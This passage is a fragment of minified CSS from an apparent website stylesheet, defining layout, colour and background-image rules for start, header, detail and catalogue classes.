center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}